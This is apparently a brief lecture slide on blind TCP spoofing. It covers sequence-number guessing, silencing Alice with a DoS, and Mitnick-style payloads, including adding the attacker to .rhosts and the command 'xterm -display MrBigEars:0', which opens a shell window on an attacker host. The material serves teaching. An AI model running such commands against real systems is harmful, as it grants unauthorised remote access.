 TCP Attacks

- What if Mr. Big Ears is unable to sniff the packets between Alice and Bob?
  - Can just DoS Alice instead of dropping her packets
  - Can just send guesses of what the ISN is until it is accepted
- How do you know when the ISN is accepted?
  - Mitnick: payload is “add self to .rhosts”
  - Or, “xterm -display MrBigEars:0”